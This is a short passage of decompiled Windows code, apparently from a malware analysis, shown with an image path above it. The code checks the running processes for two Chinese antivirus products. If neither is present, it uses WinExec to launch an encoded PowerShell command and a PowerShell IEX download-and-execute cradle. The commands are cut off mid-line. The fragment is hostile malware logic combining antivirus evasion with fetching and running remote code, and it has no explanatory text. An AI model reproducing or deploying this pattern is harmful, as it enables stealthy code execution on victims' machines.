 9 v0 = 0;
10 pe.dwSize = 304;
11 v1 = CreateToolhelp32Snapshot(2u, 0);
12 if ( !Process32First(v1, &pe) )
13 goto LABEL_12;
14 do
15 {
16 if ( !sub_180003CCC((__int64)"QQPCRTP.exe", (__int64)pe.szExeFile) )
17 ++v0;
18 if ( !sub_180003CCC((__int64)"kxescore.exe", (__int64)pe.szExeFile) )
19 ++v0;
20 }
21 while ( Process32Next(v1, &pe) );
22 if ( v0 < 1 )
23 {
24 LABEL_12:
25 WinExec(
26 "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -enc YwBtAGQALgBlAHgAZQAgAC8AYwAgAHMAYwBoA
27 5u);
28 WinExec(
29 "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe IEX ((new-object net.webclient).downloads
30 5u);
31 }
32 return sub_180001100((unsigned __int64)&v3 ^ v5);